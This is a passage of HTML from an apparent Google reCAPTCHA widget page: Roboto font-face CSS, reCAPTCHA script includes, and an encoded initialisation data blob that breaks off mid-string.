  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Y2AZelZCUsha07i6S_YttQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Y2AZelZCUsha07i6S_YttQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y2AZelZCUsha07i6S_YttQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5AlEcOwL8ObZ8K/woENDMOAHcKEdsOxwo3CisKPTTcmajBTFht0wpt2wq7DlMKfZcOERTbDrMKJb3cURsORNcOCw4HCpsKRUgByw5zCsBHDi0jCssO+wojDvwtbw6UuOyTClUfDvcKSwqpZBDIoHDfDm1fCry/[base64]/w5/DmMOJw5HCs2jDswXDlMOecMKdOz1mR1vDhA/[base64]/dWY9woPDicOGwqtNw5nDn8KHw5sRwoXCnWTDskJGKBdWw5EGwr/[base64]/CmEZvw67DpxHCq8KDFsKFw6pkHkM9AjtNwq94ZALDt8K3OcOmVsK4dsKkwpbDv8OYeGV5ChHCnsOMUX/Cj3/DnwASw4JbCMOqwqFHw4rCl0Rxw7HDgcKAwrZUGsK+wpnCk2LDhsK9w7Z0FjQFwpnCocO6wrPCiTg3WW8uKWPCpsKMwrHCqMObwp1Kw7IIw77ChMOJw7Zsd0/ClE/[base64]/YMOBwrt6RnpNKcKPwpIONE5WJyXDrBvDlsO5AsKQw74Aw5Q/YMOZw7wfcsOmwocHNR3DtMKGdsOSw53DvsOpwoTCtx/CpMOjw6p/LMOxcMKIZyjCuRjCpsKbHxfDhcKuKMKUAUDDqsOoOl0Iw6XDpsKnEsKNF2rCgA3DrsKuwrzDkk84RnIPwqohwos1w7rChXTDm8ONwq/DgRInAB0Pw4EMAA0QYB7CtcO5D8KQGGVjLgjCl8KeCWbDpcKPV2vDjMOlDcKowqAgwrghfjLCrcKCw6DCiMOJwrjDlMOWw5rCrMOowp/CtsOjYMOzRhPDoGLCpMO+Q8O/wp9ZURFrPAPDgSIRXFjCix0Ow5InPk53dcKswrfDmMOSwojCvWbDhHTCqGp9UsOYXsKSwr4WClfCsmVpwpdfwqrClBVWw77CsiDDmVYQR2rCq2fDuw48w4cZVcKFBcOdCG3DmsOlwqfDjMKqwpfDh8OOCcKZZMOEwp1BwpPDn8K9w5YewrzDpMOJBmLCrTYwwo/DshXCsXbCgsKLwr03wrHCgWTCkgNVKsOuw5TCk8ORHV/[base64]/H8OGw4TDsMK4WsKcw5NJw53CiDrCmg59woDCjnbCusKWwog7woHDnlLCumJxwqN6w4jDrzYnwrh/wqDCpGvCqXRON1wFbARvw5PCvcOZFcO2Xi4tdMOxwoLCmsOTw57CgcOewoxyCwzDpwQqw5AgRsOHwrLDoULDr8Kow482w6PCt8KsQDvCs8KBw7/Dh0wCKkfCocONwp5VKk1MTsOSw6TCrcOhPVcIwpvCsMONw6fCsMKGwqQ/KsOkTsOIw7Eqw6PDjmx5YzRPMMOBfFPCmsO5VkJew4PCnMKjw5B4GDPChw7CusOWIMONQgHCvDdOw6o/[base64]/w5pFwr94IMKXWXrDvEzCusK6b3MRw5Y6RCbCvSc3w5/CrcO6a8KobsOKIcK8w7TCn8OuwqV7w5gscijDgRFzQGARw45CDcO9wpwEwqPCkxQjPcKODy0QA8O6wpDDk31vwo9mcgvDlRvCiC/[base64]/Em9UwoTCtyoNZ8OvbMKOP8O3GGIMNsKuCQJJwrALwopaW8K0wpLCo8K3d8O3w43DqkR5aUrCm07Co8KDaHfDvMKHSwp/PMOzwoQxMRjDmELCnBXDiMKeFG7CrsOVw7gIDAEGCVnDpjLCjcOUJghhw7x8IQHDo8KQw5R3w5Y4c8Knwo4awrXCgcKxwpk1I1MlTBjDlsKJKz/[base64]/DmGbDoAsnV1jDkTPDoRVwKcKYLz0Yw44lwqpfw5rCiRnDqCTCrcOuXnFAZ8O5YgHDjVxQIFNpw5zDisOsDEp/V8O9HMKlw7Y2w4bDosO2w5xLIg0pOHJfDsORTcKdSsOdIETDrAfDk2rCqwBjWWJ8wpN+AifDmX0Ic8KTw7IvNcKkw7Bkw6hhw5XCusOkwqTDsT/ClH7CoQQow45cwpfCvsO3w6/CnGQiwpnCqxPCoMK8w7JiwrXCnR3CnShmS2saAwHCpcKRwpQJw7rChUjDuMKfw5w0wpzCicKxf8KxdMOJOTfDkhgiw6vDsMOOwqnDn8KrQcORNjA4wqp9HhjDmsOmwrR+w6jCl2/DmkfCtMOQPMOBw5EHw7VOAV/CimzDvxJvVyDCt2HDncKUBRLDsX9yw4DCv8Oow7zCjkdMw4xtLmPCrypHw5DDo8OVJMOTfC8RBEPCtg/Cr8OkwqjDh8O5w47Cp8OBwo8nw7LCnsOeATwewrYSwprCn1jClcORw7ZmbsOTw4MOEsKcw51ew44hAFPCvsKpJsOrRMOEwqrDtsOQwphrfX07w53DoXwYX3vCncK0Fh1uwojDo8Kwwqo/W8OPbz5fG8OBCMKjwpTCpsKJLMKywqLDksK0ccKuPMKyQDVjw7k4ZRg9f8OMB3RCaSXCi8K9wqcIfzcoCsOow4bDnHQnFENQG8KuwoLCocOOwpLCh8KMLsKnwpLDgcKJRyXCnsOPw6vDhsO1woZ3IMO1w57ChTLDqSHCgMOyw4PDs03Di1k0P2YawrEaNMKyGcK/w4AXw4xpwrfCkMO0w6gpw4nDsF0Yw5w5acKCAzPDqApUwrdcwod5ZynDogYWwoAORsO/wooGDMOiwqIKw58MR8KqZFoBDMK0A8KgWkIlw4N8QV3DocORF8KTw4DCtA7Dnk/[base64]/OiwMTxPDu29Lw4lFVwIfQMO5RUXCk3pAw5hbw5RAXlhCw6zCu8KCREB4w4pSw7hJw67DoTrDhXfDhsKBdCrCmnzDicOSBcKiw6QkVcKHLjnDksK9w5/DvEfCqWPDh1lNwrzCq0vCtcOCS8ObDzFHIirCv8KBwqE7w4RcwosVw4rDnsKML8KJaMOYw7RlcQQDTMO0QS8GwrEHQ1U9wr8/wpRGcyAPDQlxwrrDpybDnlTDosONwq8Ow5TCmBjCmsOGS33Ds2FRwrrDvChkZxPDtA9Nw4PDq105woLCisO/w5HDnznCihrCvlAFTTEww6bCizkswoDCncOEwrXDuEZ+wrIHDivCgjxfworDksOiNg3CisOvf1PCrBbCqsOFw5LClcKGwpfDl8KaeG/[base64]/[base64]/DgQ8TbH/DnwnCt8Omwr4xw4TDtMOORMKEwqU3w77Cpw1Yw5DDsG/ClVJgwoM2woQSbcO/[base64]/DscKSw5TCtyDDgcOGLz7Dh0Iqw5N0w7zCjWjDisKNwp/[base64]/OMKHEX02LcKoLcK1QCfCkD3DosO9WG5zwqpqwpkaCsKPw6bCjMKcVF3Dl8OXw4wswqsuw4RSSwjCjcOTwq4BwrPDkyvDujbDpMOHYMKuXx4/Ri4IwrfDnx4wwp7DtMKOwrLCtGZPARTDocO9NcOTwqN9W3wfYMK0L8O9HyRgcmnDvMO5NntPwpcCwp8pB8OJw7DDrMO6G8OYw78PVcOUw7vDvkbDnjE8CEJ+dMO0w5MpwoFVXU9Nw5/CvmzDjcOaNMOSAybCm8K5w59fw7ARZ8O+IFbDl1DClMO5wpd0bsO5YnUkw4/CtMOSw7Fcw6vCrcKIbsOrVjtiwoRxA2Nbwpxdwr/Ck0HDtw/CgcKWwr/[base64]/w78/ZQQlMnXChMKBBsKPwqzCkG/[base64]/wqvDvEJ7wqYZwooXwqvCpcOcd8KZOmTDh8O0w7PDl8OyJcKGchjDhihKRMKhLjBsw4TDk07Di8O7woh8KiADw4Ylw4bClcOCwpzDuMKpw5AHAcObw6lmwpPDtsOWMMK+wqkpZn/CrTTCisOHwozDoHYNwpw